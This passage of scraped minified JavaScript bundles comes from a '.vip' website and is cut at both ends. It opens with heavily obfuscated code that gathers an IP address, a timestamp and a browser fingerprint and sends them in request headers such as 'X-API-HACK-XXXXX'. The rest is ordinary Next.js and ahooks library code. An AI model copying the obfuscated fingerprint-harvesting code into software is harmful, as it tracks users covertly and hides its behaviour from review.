_0x191ed6,_0x3cd355,_0x2ef141,_0x48ea10=(-0x1b11+-0x20*0x127+0x3ff1*0x1,_0xd4519c['jU'])()&&(null===(_0x191ed6=window)||void(-0x344+-0x6*-0x5b7+-0x1f06)===_0x191ed6||null===(_0x3cd355=_0x191ed6[_0x40d8df(0x204,'@NQ7')+'SN'])||void(0x6f7+-0x622+0x3*-0x47)===_0x3cd355?void(0x2540+0x1*0x37d+0x28bd*-0x1):_0x3cd355[_0x40d8df(0x1cf,'vO]@')]),_0x11cc7e=_0x4425be||(_0x48ea10||(null===_0x10f06d['Z']||void(-0x8*-0x481+0x1770+-0x3b78)===_0x10f06d['Z']||null===(_0x2ef141=_0x10f06d['Z'][_0x40d8df(0x206,'kq8e')+'a'])||void(0xe8e+0x1*0xaaf+-0x193d)===_0x2ef141?void(0x10ed+0x3f*0x11+-0x151c):_0x2ef141['ip'])),_0x41f905=Math[_0x40d8df(0x1fe,'NiGU')](new Date()[_0x40d8df(0x21c,'Q#Am')]());return(0x3*0x427+0x52c+-0x11a1*0x1,_0x22c1c2['HI'])(JSON[_0x40d8df(0x1f3,'BHXx')]({'tt':String(_0x41f905),'xx':_0x11cc7e}),_0x491819);}function _0x34fb3f(_0xf272c1,_0x276b87){return(function(){var _0x224418=(-0x1*0x13ee+-0x3b*-0x25+0x8b*0x15,_0x2cdd50['Z'])(_0x40bdc6()[_0x481c99(0x445,'Q#Am')](function _0x1bd23d(_0x2af80e,_0x48f676){var _0x25611d;function _0xbfc886(_0x35bbc6,_0x10a51a){return _0x481c99(_0x10a51a-0x8c,_0x35bbc6);}return _0x40bdc6()[_0xbfc886('*PS7',0x4b3)](function(_0x346fab){function _0x57f5dd(_0x59e0ab,_0x447c19){return _0xbfc886(_0x447c19,_0x59e0ab- -0x54f);}for(;;)switch(_0x346fab[_0x57f5dd(-0x49,'e6@O')]=_0x346fab[_0x57f5dd(-0x77,'e6@O')]){case 0x1019+0x174e+-0x2767:return _0x25611d=_0x2af80e[_0x57f5dd(-0x7c,'e6@O')],delete _0x2af80e[_0x57f5dd(-0x6b,'&e[M')],_0x346fab[_0x57f5dd(-0x50,'%VTh')](_0x57f5dd(-0xa0,'kYw4'),(0x1b17+-0xee6+-0xc31*0x1,_0x522a83['fm'])()[_0x57f5dd(-0xa1,'L$IJ')]((function(){var _0x326406=(-0x1f62+-0x1426+0x3388,_0x2cdd50['Z'])(_0x40bdc6()[_0x15ed3a(-0x19a,'BOui')](function _0x21e2e3(_0x49e298){function _0x270a36(_0x33eacd,_0x3614c5){return _0x15ed3a(_0x3614c5-0x65f,_0x33eacd);}return _0x40bdc6()[_0x270a36('Cib9',0x47d)](function(_0x488184){function _0x3d6f9f(_0x3fccf5,_0x481b97){return _0x270a36(_0x481b97,_0x3fccf5- -0x160);}for(;;)switch(_0x488184[_0x3d6f9f(0x33a,'p3of')]=_0x488184[_0x3d6f9f(0x31c,'hT*!')]){case 0xd9a*-0x1+-0xc9a+0x1a34:return _0x488184[_0x3d6f9f(0x37c,'zIw]')](_0x3d6f9f(0x378,'NiGU'),(-0x26f9+-0x2c4+0x29bd,_0x2c4861['v_'])(_0x3d6f9f(0x331,'hT*!')+_0x3d6f9f(0x344,'*&Ll')+_0x3d6f9f(0x32e,'kq8e'),{'headers':{'X-API-HACK-XXXXX':_0x2f2424(_0x48f676),'X-API-FINGE1R':_0x49e298,'X-API-Plaintext':_0x276b87,'X-API-XXXX':_0xf272c1},'body':JSON[_0x3d6f9f(0x32a,'*PS7')](_0x32c200({},_0x2af80e))}));case-0x11bb+-0x1754+0x2910:case _0x3d6f9f(0x357,'L$IJ'):return _0x488184[_0x3d6f9f(0x34b,'L51p')]();}},_0x21e2e3);}));function _0x15ed3a(_0x487ff8,_0x451a20){return _0x57f5dd(_0x487ff8- -0x13c,_0x451a20);}return function(_0x585089){function _0x4b413b(_0x52e2fe,_0x50709d){return _0x15ed3a(_0x50709d-0x4af,_0x52e2fe);}return _0x326406[_0x4b413b('c7zA',0x314)](this,arguments);};}()))[_0x57f5dd(-0xa3,'QKjO')](function(_0x5e4903){function _0xff59f1(_0x19145c,_0x1888b2){return _0x57f5dd(_0x1888b2-0x2e0,_0x19145c);}return _0x34fb3f[_0xff59f1('SfUI',0x22e)+_0xff59f1('zIw]',0x2a6)](_0x2af80e,_0x25611d),Promise[_0xff59f1('X#*8',0x237)](_0x5e4903);}));case-0x238e+-0x19eb+0x3d7c:case _0x57f5dd(-0xb6,')aVO'):return _0x346fab[_0x57f5dd(-0x4c,'MmsP')]();}},_0x1bd23d);}));function _0x481c99(_0x5e23a4,_0x3986ca){return _0x2ba0(_0x5e23a4-0x34f,_0x3986ca);}return function(_0x2d920f,_0x11a1a1){function _0xd68f58(_0x32648a,_0xd13212){return _0x481c99(_0xd13212- -0x5fc,_0x32648a);}return _0x224418[_0xd68f58(']f44',-0x177)](this,arguments);};}());}_0x34fb3f[_0x360337(-0x18a,']f44')+_0x360337(-0x18e,'[UFd')]=function(_0x1be30e,_0x590535){var _0x228c32={};function _0x10ceaf(_0x6187f9,_0x2ac422){return _0x360337(_0x6187f9-0x34,_0x2ac422);}_0x228c32[_0x10ceaf(-0x19c,'L51p')]=_0x1be30e[_0x10ceaf(-0x174,'kq8e')],_0x228c32[_0x10ceaf(-0x136,')aYe')]=_0x590535,(localStorage[_0x10ceaf(-0x1a8,'*PS7')](_0x10ceaf(-0x14e,'SfUI')+_0x10ceaf(-0x12b,'bQ7#'),JSON[_0x10ceaf(-0x133,'L$IJ')](_0x228c32)),setTimeout(function(){function _0x103d89(_0x201ed9,_0x38b557){return _0x10ceaf(_0x38b557- -0xda,_0x201ed9);}return location[_0x103d89('zIw]',-0x21e)]();},-0xee0+0x5*0x773+-0x1b*0x65));},_0x34fb3f[_0x360337(-0x17a,'%VTh')+_0x360337(-0x1c5,'hT*!')+'o']=function(){function _0x5e9479(_0x279095,_0x25d3f3){return _0x360337(_0x25d3f3-0x40f,_0x279095);}var _0x1d11ca=JSON[_0x5e9479('osb#',0x245)](localStorage[_0x5e9479('A)*2',0x29c)](_0x5e9479('r17c',0x23d)+_0x5e9479('r17c',0x278))||'{}');return localStorage[_0x5e9479('p3of',0x234)](_0x5e9479('e6@O',0x258)+_0x5e9479('sKIy',0x2b9)),_0x1d11ca;};function _0x360337(_0x17a419,_0x46e6a2){return _0x282c52(_0x46e6a2,_0x17a419- -0x59c);}var _0x22299a=_0x34fb3f[_0x360337(-0x160,'osb#')+_0x360337(-0x18d,']f44')+'o']();function _0x3df867(){function _0x1456bb(_0x4b5a5a,_0x59038a){return _0x360337(_0x59038a-0x4ba,_0x4b5a5a);}return(0x1*-0x1469+0x6*-0x623+0x5b*0xa1,_0x2c4861['v_'])(_0x1456bb('QKjO',0x315)+_0x1456bb(']f44',0x2f1)+_0x1456bb('%VTh',0x2f2)+'p',{'body':JSON[_0x1456bb('zIw]',0x34f)]({})})[_0x1456bb('[UFd',0x305)](function(_0x2595c8){return _0x2595c8;})[_0x1456bb('h6hn',0x319)](function(_0x28c641){function _0x4f9074(_0x216fc8,_0x536132){return _0x1456bb(_0x536132,_0x216fc8- -0x3b7);}return Promise[_0x4f9074(-0x74,'IQsw')](_0x28c641);});}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/7028-58cb0bba5ca9fdd7.js
body_size: 3772
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7028],{22638:function(e,t,n){"use strict";var r=n(67294),i=n(92770),o=n(31663);t.Z=function(e){o.Z&&((0,i.mf)(e)||console.error("useMemoizedFn expected parameter is a function, got "+typeof e));const t=(0,r.useRef)(e);t.current=(0,r.useMemo)((()=>e),[e]);const n=(0,r.useRef)();return n.current||(n.current=function(...e){return t.current.apply(this,e)}),n.current}},46799:function(e,t,n){"use strict";n.d(t,{Z:function(){return k}});var r=n(67294),i=n(77598);const o=(e,{manual:t,ready:n=!0,defaultParams:o=[],refreshDeps:a=[],refreshDepsAction:c})=>{const s=(0,r.useRef)(!1);return s.current=!1,(0,i.Z)((()=>{!t&&n&&(s.current=!0,e.run(...o))}),[n]),(0,i.Z)((()=>{s.current||t||(s.current=!0,c?c():e.refresh())}),[...a]),{onBefore:()=>{if(!n)return{stopNow:!0}}}};o.onInit=({ready:e=!0,manual:t})=>({loading:!t&&e});var a=o,c=n(8224);function s(e,t){const{current:n}=(0,r.useRef)({deps:t,obj:void 0,initialized:!1});return!1!==n.initialized&&(0,c.Z)(n.deps,t)||(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var u=n(45210);const l=new Map,d=new Map,f={},v=(e,t)=>(f[e]||(f[e]=[]),f[e].push(t),function(){const n=f[e].indexOf(t);f[e].splice(n,1)});var h=(e,{cacheKey:t,cacheTime:n=3e5,staleTime:i=0,setCache:o,getCache:a})=>{const c=(0,r.useRef)(),h=(0,r.useRef)(),p=(e,t)=>{o?o(t):((e,t,n)=>{const r=l.get(e);let i;(null===r||void 0===r?void 0:r.timer)&&clearTimeout(r.timer),t>-1&&(i=setTimeout((()=>{l.delete(e)}),t)),l.set(e,Object.assign(Object.assign({},n),{timer:i}))})(e,n,t),((e,t)=>{f[e]&&f[e].forEach((e=>e(t)))})(e,t.data)},g=(e,t=[])=>a?a(t):(e=>l.get(e))(e);return s((()=>{if(!t)return;const n=g(t);n&&Object.hasOwnProperty.call(n,"data")&&(e.state.data=n.data,e.state.params=n.params,(-1===i||(new Date).getTime()-n.time<=i)&&(e.state.loading=!1)),c.current=v(t,(t=>{e.setState({data:t})}))}),[]),(0,u.Z)((()=>{var e;null===(e=c.current)||void 0===e||e.call(c)})),t?{onBefore:e=>{const n=g(t,e);return n&&Object.hasOwnProperty.call(n,"data")?-1===i||(new Date).getTime()-n.time<=i?{loading:!1,data:null===n||void 0===n?void 0:n.data,error:void 0,returnNow:!0}:{data:null===n||void 0===n?void 0:n.data,error:void 0}:{}},onRequest:(e,n)=>{let r=(e=>d.get(e))(t);return r&&r!==h.current||(r=e(...n),h.current=r,((e,t)=>{d.set(e,t),t.then((t=>(d.delete(e),t))).catch((()=>{d.delete(e)}))})(t,r)),{servicePromise:r}},onSuccess:(n,r)=>{var i;t&&(null===(i=c.current)||void 0===i||i.call(c),p(t,{data:n,params:r,time:(new Date).getTime()}),c.current=v(t,(t=>{e.setState({data:t})})))},onMutate:n=>{var r;t&&(null===(r=c.current)||void 0===r||r.call(c),p(t,{data:n,params:e.state.params,time:(new Date).getTime()}),c.current=v(t,(t=>{e.setState({data:t})})))}}:{}},p=n(23279),g=n.n(p);var m=(e,{debounceWait:t,debounceLeading:n,debounceTrailing:i,debounceMaxWait:o})=>{const a=(0,r.useRef)(),c=(0,r.useMemo)((()=>{const e={};return void 0!==n&&(e.leading=n),void 0!==i&&(e.trailing=i),void 0!==o&&(e.maxWait=o),e}),[n,i,o]);return(0,r.useEffect)((()=>{if(t){const n=e.runAsync.bind(e);return a.current=g()((e=>{e()}),t,c),e.runAsync=(...e)=>new Promise(((t,r)=>{var i;null===(i=a.current)||void 0===i||i.call(a,(()=>{n(...e).then(t).catch(r)}))})),()=>{var t;null===(t=a.current)||void 0===t||t.cancel(),e.runAsync=n}}}),[t,c]),t?{onCancel:()=>{var e;null===(e=a.current)||void 0===e||e.cancel()}}:{}};var y=(e,{loadingDelay:t})=>{const n=(0,r.useRef)();if(!t)return{};const i=()=>{n.current&&clearTimeout(n.current)};return{onBefore:()=>(i(),n.current=setTimeout((()=>{e.setState({loading:!0})}),t),{loading:!1}),onFinally:()=>{i()},onCancel:()=>{i()}}},b=n(52982);function O(){return!b.Z||"hidden"!==document.visibilityState}const w=[];if(b.Z){const e=()=>{if(O())for(let e=0;e<w.length;e++){(0,w[e])()}};window.addEventListener("visibilitychange",e,!1)}var j=function(e){return w.push(e),function(){const t=w.indexOf(e);w.splice(t,1)}};var P=(e,{pollingInterval:t,pollingWhenHidden:n=!0,pollingErrorRetryCount:o=-1})=>{const a=(0,r.useRef)(),c=(0,r.useRef)(),s=(0,r.useRef)(0),u=()=>{var e;a.current&&clearTimeout(a.current),null===(e=c.current)||void 0===e||e.call(c)};return(0,i.Z)((()=>{t||u()}),[t]),t?{onBefore:()=>{u()},onError:()=>{s.current+=1},onSuccess:()=>{s.current=0},onFinally:()=>{-1===o||-1!==o&&s.current<=o?a.current=setTimeout((()=>{n||O()?e.refresh():c.current=j((()=>{e.refresh()}))}),t):s.current=0},onCancel:()=>{u()}}:{}};const Z=[];if(b.Z){const e=()=>{if(O()&&(!b.Z||"undefined"===typeof navigator.onLine||navigator.onLine))for(let e=0;e<Z.length;e++){(0,Z[e])()}};window.addEventListener("visibilitychange",e,!1),window.addEventListener("focus",e,!1)}var E=function(e){return Z.push(e),function(){const t=Z.indexOf(e);t>-1&&Z.splice(t,1)}};var R=(e,{refreshOnWindowFocus:t,focusTimespan:n=5e3})=>{const i=(0,r.useRef)(),o=()=>{var e;null===(e=i.current)||void 0===e||e.call(i)};return(0,r.useEffect)((()=>{if(t){const t=function(e,t){let n=!1;return(...r)=>{n||(n=!0,e(...r),setTimeout((()=>{n=!1}),t))}}(e.refresh.bind(e),n);i.current=E((()=>{t()}))}return()=>{o()}}),[t,n]),(0,u.Z)((()=>{o()})),{}};var S=(e,{retryInterval:t,retryCount:n})=>{const i=(0,r.useRef)(),o=(0,r.useRef)(0),a=(0,r.useRef)(!1);return n?{onBefore:()=>{a.current||(o.current=0),a.current=!1,i.current&&clearTimeout(i.current)},onSuccess:()=>{o.current=0},onError:()=>{if(o.current+=1,-1===n||o.current<=n){const n=null!==t&&void 0!==t?t:Math.min(1e3*Math.pow(2,o.current),3e4);i.current=setTimeout((()=>{a.current=!0,e.refresh()}),n)}else o.current=0},onCancel:()=>{o.current=0,i.current&&clearTimeout(i.current)}}:{}},T=n(23493),A=n.n(T);var x=(e,{throttleWait:t,throttleLeading:n,throttleTrailing:i})=>{const o=(0,r.useRef)(),a={};return void 0!==n&&(a.leading=n),void 0!==i&&(a.trailing=i),(0,r.useEffect)((()=>{if(t){const n=e.runAsync.bind(e);return o.current=A()((e=>{e()}),t,a),e.runAsync=(...e)=>new Promise(((t,r)=>{var i;null===(i=o.current)||void 0===i||i.call(o,(()=>{n(...e).then(t).catch(r)}))})),()=>{var t;e.runAsync=n,null===(t=o.current)||void 0===t||t.cancel()}}}),[t,n,i]),t?{onCancel:()=>{var e;null===(e=o.current)||void 0===e||e.cancel()}}:{}};function C(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)t.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]])}return n}function D(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{s(r.next(e))}catch(t){o(t)}}function c(e){try{s(r.throw(e))}catch(t){o(t)}}function s(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,c)}s((r=r.apply(e,t||[])).next())}))}Object.create;Object.create;var M=n(3930),H=n(22638),B=n(92770),F=n(31663);var N=e=>{F.Z&&((0,B.mf)(e)||console.error(`useMount: parameter \`fn\` expected to be a function, but got "${typeof e}".`)),(0,r.useEffect)((()=>{null===e||void 0===e||e()}),[])},I=n(90105);class L{constructor(e,t,n,r={}){this.serviceRef=e,this.options=t,this.subscribe=n,this.initState=r,this.count=0,this.state={loading:!1,params:void 0,data:void 0,error:void 0},this.state=Object.assign(Object.assign(Object.assign({},this.state),{loading:!t.manual}),r)}setState(e={}){this.state=Object.assign(Object.assign({},this.state),e),this.subscribe()}runPluginHandler(e,...t){const n=this.pluginImpls.map((n=>{var r;return null===(r=n[e])||void 0===r?void 0:r.call(n,...t)})).filter(Boolean);return Object.assign({},...n)}runAsync(...e){var t,n,r,i,o,a,c,s,u,l;return D(this,void 0,void 0,(function*(){this.count+=1;const d=this.count,f=this.runPluginHandler("onBefore",e),{stopNow:v=!1,returnNow:h=!1}=f,p=C(f,["stopNow","returnNow"]);if(v)return new Promise((()=>{}));if(this.setState(Object.assign({loading:!0,params:e},p)),h)return Promise.resolve(p.data);null===(n=(t=this.options).onBefore)||void 0===n||n.call(t,e);try{let{servicePromise:t}=this.runPluginHandler("onRequest",this.serviceRef.current,e);t||(t=this.serviceRef.current(...e));const n=yield t;return d!==this.count?new Promise((()=>{})):(this.setState({data:n,error:void 0,loading:!1}),null===(i=(r=this.options).onSuccess)||void 0===i||i.call(r,n,e),this.runPluginHandler("onSuccess",n,e),null===(a=(o=this.options).onFinally)||void 0===a||a.call(o,e,n,void 0),d===this.count&&this.runPluginHandler("onFinally",e,n,void 0),n)}catch(g){if(d!==this.count)return new Promise((()=>{}));throw this.setState({error:g,loading:!1}),null===(s=(c=this.options).onError)||void 0===s||s.call(c,g,e),this.runPluginHandler("onError",g,e),null===(l=(u=this.options).onFinally)||void 0===l||l.call(u,e,void 0,g),d===this.count&&this.runPluginHandler("onFinally",e,void 0,g),g}}))}run(...e){this.runAsync(...e).catch((e=>{this.options.onError||console.error(e)}))}cancel(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}refresh(){this.run(...this.state.params||[])}refreshAsync(){return this.runAsync(...this.state.params||[])}mutate(e){const t=(0,B.mf)(e)?e(this.state.data):e;this.runPluginHandler("onMutate",t),this.setState({data:t})}}var W=function(e,t={},n=[]){const{manual:r=!1}=t,i=C(t,["manual"]),o=Object.assign({manual:r},i),a=(0,M.Z)(e),c=(0,I.Z)(),l=s((()=>{const e=n.map((e=>{var t;return null===(t=null===e||void 0===e?void 0:e.onInit)||void 0===t?void 0:t.call(e,o)})).filter(Boolean);return new L(a,o,c,Object.assign({},...e))}),[]);return l.options=o,l.pluginImpls=n.map((e=>e(l,o))),N((()=>{if(!r){const e=l.state.params||t.defaultParams||[];l.run(...e)}})),(0,u.Z)((()=>{l.cancel()})),{loading:l.state.loading,data:l.state.data,error:l.state.error,params:l.state.params||[],cancel:(0,H.Z)(l.cancel.bind(l)),refresh:(0,H.Z)(l.refresh.bind(l)),refreshAsync:(0,H.Z)(l.refreshAsync.bind(l)),run:(0,H.Z)(l.run.bind(l)),runAsync:(0,H.Z)(l.runAsync.bind(l)),mutate:(0,H.Z)(l.mutate.bind(l))}};var k=function(e,t,n){return W(e,t,[...n||[],m,y,P,R,x,a,h,S])}},90105:function(e,t,n){"use strict";var r=n(67294);t.Z=()=>{const[,e]=(0,r.useState)({});return(0,r.useCallback)((()=>e({})),[])}},77598:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(67294);const i=e=>(t,n)=>{const i=(0,r.useRef)(!1);e((()=>()=>{i.current=!1}),[]),e((()=>{if(i.current)return t();i.current=!0}),n)};var o=i(r.useEffect)},23493:function(e,t,n){var r=n(23279),i=n(13218);e.exports=function(e,t,n){var o=!0,a=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return i(n)&&(o="leading"in n?!!n.leading:o,a="trailing"in n?!!n.trailing:a),r(e,t,{leading:o,maxWait:t,trailing:a})}},98423:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(4942);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e,t){var n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e);return Array.isArray(t)&&t.forEach((function(e){delete n[e]})),n}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/27929-112e0aa786bd4366.js
body_size: 4796
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[27929],{27929:function(e,t,i){"use strict";i.d(t,{Z:function(){return L}});var n=i(17674),r=i(59499),o=i(4730),a=i(90116),c=i(67294),s=i(9008),u=["default","imgix","cloudinary","akamai","custom"],d={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",domains:[],disableStaticImages:!1,minimumCacheTTL:60},l=i(5666),f=i(52300),m=i(9701),g=i(26250),h=i.n(g);function p(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}var v={deviceSizes:[768,1200,1440,1600,1680,1920,2560,3840],imageSizes:[16,32,48,64,70,89,96,106,124,140,195,216,240,384],path:"/_next/image",loader:"default"}||d,b=v.deviceSizes,y=v.imageSizes,w=v.loader,_=v.path,A=new Map([["default",function(e){var t=e.src,i=e.width,n=e.quality;0;return"/api/ImageOptimizer/w=".concat(i,"&q=").concat(n||75,"/").concat(encodeURIComponent(t))}],["imgix",function(e){var t=e.root,i=e.src,n=e.width,r=e.quality,o=new URL("".concat(t).concat(E(i))),a=o.searchParams;a.set("auto",a.get("auto")||"format"),a.set("fit",a.get("fit")||"max"),a.set("w",a.get("w")||n.toString()),r&&a.set("q",r.toString());return o.href}],["cloudinary",function(e){var t=e.root,i=e.src,n=e.width,r=e.quality,o=["f_auto","c_limit","w_"+n,"q_"+(r||"auto")].join(",")+"/";return"".concat(t).concat(o).concat(E(i))}],["akamai",function(e){var t=e.root,i=e.src,n=e.width;return"".concat(t).concat(E(i),"?imwidth=").concat(n)}],["custom",function(e){var t=e.src;throw new Error('Image with src "'.concat(t,'" is missing "loader" prop.')+"\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader")}]]),k=new Set;function S(e){return void 0!==e.default}function x(e,t){var i=e.src,n=e.unoptimized,r=e.priority,o=e.layout,c=e.width,s=e.quality,u=e.sizes,d=e.loader;if(n)return{src:i,srcSet:void 0,sizes:void 0};var l=function(e,t,i,n){if(i&&i.endsWith("vw")&&("fill"===t||"responsive"===t)){for(var r,o=/(^|\s)(1?\d?\d)vw/g,c=[];r=o.exec(i);r)c.push(parseInt(r[2]));if(c.length){var s=.01*Math.min.apply(Math,c);return{widths:n.filter((function(e){return e>=b[0]*s})),kind:"w"}}return{widths:n,kind:"w"}}if(i&&("fill"===t||"responsive"===t||"auto"===t)){var u=z(i)||0;return{widths:(0,a.Z)(new Set([u,2*u].map((function(e){return n.find((function(t){return t>=e}))||n[n.length-1]})))),kind:"w"}}return i||"auto"!==t?"number"!==typeof e||"fill"===t||"responsive"===t?{widths:b,kind:"w"}:i||"auto"!==t?{widths:(0,a.Z)(new Set([e,2*e].map((function(e){return n.find((function(t){return t>=e}))||n[n.length-1]})))),kind:"x"}:{widths:n,kind:"w"}:{widths:[].concat((0,a.Z)(y),(0,a.Z)(b)),kind:"w"}}(c,o,u,t),f=l.widths,m=l.kind,g=f.length-1;return{sizes:u||"auto"!==o?u||"w"!==m?u:"100vw":"0px",srcSet:f.map((function(e,t){return"".concat(d({src:i,quality:s,width:e})," ").concat("w"===m?e:t+1).concat(m)})).join(", "),src:d({src:i,quality:s,width:"auto"===o||r?f[0]:f[g]})}}function z(e){return"number"===typeof e?e:"string"!==typeof e||e.endsWith("%")||e.endsWith("auto")?void 0:parseInt(e,10)}function j(e){var t=A.get(w);if(t)return t(function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?p(Object(i),!0).forEach((function(t){(0,r.Z)(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):p(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}({root:_},e));throw new Error('Unknown "loader" found in "next.config.js". Expected: '.concat(u.join(", "),". Received: ").concat(w))}function O(e,t,i,n){if(e){var r=function(){e.src.startsWith("data:")||("decode"in e?e.decode():Promise.resolve()).catch((function(){})).then((function(){if("blur"===i&&(e.style.filter="none",e.style.backgroundSize="none",e.style.backgroundImage="none"),k.add(t),n){var r=e.naturalWidth,o=e.naturalHeight;n({naturalWidth:r,naturalHeight:o})}}))};e.complete?r():e.onload=r}}function E(e){return"/"===e[0]?e.slice(1):e}var P=i(8026),I=i(11163),C=i(85893),D=["src","sizes","unoptimized","priority","loading","children","lazyBoundary","className","type","baseScale","style","href","quality","width","height","objectFit","objectPosition","onLoadingComplete","loader","placeholder","blurDataURL","resetClassName"];function R(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function q(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?R(Object(i),!0).forEach((function(t){(0,r.Z)(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):R(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}var W={deviceSizes:[768,1200,1440,1600,1680,1920,2560,3840],imageSizes:[16,32,48,64,70,89,96,106,124,140,195,216,240,384],path:"/_next/image",loader:"default"}||d,B=W.deviceSizes,N=W.imageSizes,Z=[].concat((0,a.Z)(B),(0,a.Z)(N));B.sort((function(e,t){return e-t})),Z.sort((function(e,t){return e-t}));var M={};function L(e){var t=e.src,i=e.sizes,r=e.unoptimized,a=void 0===r?"string"!==typeof t||!/^http/i.test(t):r,u=e.priority,d=void 0!==u&&u,g=e.loading,p=e.children,v=e.lazyBoundary,b=void 0===v?p?"300px":"200px":v,y=e.className,w=e.type,_=void 0===w?"div":w,A=e.baseScale,E=void 0===A?1:A,R=e.style,W=e.href,B=e.quality,N=void 0===B?80:B,L=e.width,T=e.height,H=e.objectFit,F=void 0===H?L&&T?"contain":"cover":H,U=e.objectPosition,Q=e.onLoadingComplete,V=e.loader,G=void 0===V?j:V,J=e.placeholder,K=void 0===J?t&&"string"===typeof t&&!t.startsWith("data:")?"blur":"empty":J,X=e.blurDataURL,Y=e.resetClassName,$=(0,o.Z)(e,D),ee=1;if(!t&&p)return c.createElement(_,{className:(0,P.z)(h().imageContainer,y,Y),style:q({width:L,height:T},R)},[c.Children.map(p,(function(e,t){return(0,C.jsx)(c.Fragment,{children:c.isValidElement(e)?c.cloneElement(e):e},"__k".concat(t,"img-children"))}))]);if(!t)return null;var te=$;L=L||(null===R||void 0===R?void 0:R.width),T=T||(null===R||void 0===R?void 0:R.height);var ie=(0,m.ZP)({breakpoints:M,updateOnBreakpointChange:!0}),ne=ie.observe,re=ie.width,oe=ie.currentBreakpoint,ae=i?"responsive":"intrinsic";i=i||(re?"".concat(re*E,"px"):void 0),"layout"in te&&(te.layout&&(ae=te.layout),delete te.layout);var ce="";if(function(e){return"object"===typeof e&&(S(e)||function(e){return void 0!==e.src}(e))}(t)){var se=S(t)?t.default:t;if(!se.src)throw new Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received ".concat(JSON.stringify(se)));if(X=X||se.blurDataURL,ce=se.src,(!ae||"fill"!==ae)&&(T=T||se.height,L=L||se.width,!se.height||!se.width))throw new Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received ".concat(JSON.stringify(se)))}t="string"===typeof t?t:ce;var ue=z(L),de=z(T),le=z(N),fe=!d&&("lazy"===g||"undefined"===typeof g);t.startsWith("data:")&&(a=!0,fe=!1),k.has(t)&&(fe=!1);var me,ge,he,pe=(0,l.s)({rootMargin:b,disabled:!fe}),ve=(0,n.Z)(pe,2),be=ve[0],ye=ve[1],we=!fe||ye,_e=Y?{}:{position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",padding:0,border:"none",margin:"auto",display:"block",width:0,height:0,minWidth:"100%",maxWidth:"100%",minHeight:"100%",maxHeight:"100%",objectFit:F,objectPosition:U};"blur"!==K||!we||X||t.startsWith("data:")||d?d&&(X=X||"[data-uri]"):X=x({src:t,unoptimized:a,priority:d,layout:ae,width:0,quality:le,sizes:"0px",loader:G},Z).src;var Ae="blur"!==K||!we||k.has(t)||t.startsWith("data:")?{}:{filter:"blur(20px)",backgroundSize:F||"cover",backgroundImage:'url("'.concat(X,'")'),backgroundPosition:U||"0% 0%",backgroundRepeat:"no-repeat"};if("fill"===ae)me={display:"block",overflow:"hidden",position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",margin:0};else if("undefined"!==typeof ue&&"undefined"!==typeof de){var ke=de/ue,Se=isNaN(ke)?"100%":"".concat(100*ke,"%");"responsive"===ae?(me={display:"block",overflow:"hidden",position:"relative",boxSizing:"border-box",margin:0},ge={display:"block",boxSizing:"border-box",paddingTop:Se}):"intrinsic"===ae?(me={display:"block",maxWidth:"100%",overflow:"hidden",position:"relative",boxSizing:"border-box",margin:0},ge={boxSizing:"border-box",display:"block",maxWidth:"100%"},he='<svg width="'.concat(ue,'" height="').concat(de,'" xmlns="http://www.w3.org/2000/svg" version="1.1"/>')):"fixed"===ae&&(me={overflow:"hidden",boxSizing:"border-box",display:"inline-block",position:"relative",width:ue,height:de})}p&&(me={});var xe,ze,je={src:"[data-uri]",srcSet:void 0,sizes:void 